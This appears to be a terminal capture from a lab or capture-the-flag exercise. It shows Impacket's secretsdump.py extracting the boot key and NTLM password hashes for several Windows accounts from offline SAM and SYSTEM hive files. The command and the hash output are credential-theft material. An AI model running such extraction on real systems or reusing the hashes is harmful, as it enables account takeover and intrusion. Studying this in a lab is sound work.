 ❯ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam SAM -system SYSTEM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x62649a98dea282e3c3df04cc5fe4c130
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e53d4d912d96874e83429886c7bf22a1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9e73cc8353847cfce7b5f88061103b43:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:6ba6aae01bae3868d8bf31421d586153:::
david:1009:aad3b435b51404eeaad3b435b51404ee:b20d19ca5d5504a0c9ff7666fbe3ada5:::
johanna:1010:aad3b435b51404eeaad3b435b51404ee:0b8df7c13384227c017efc6db3913374:::
[*] Cleaning up...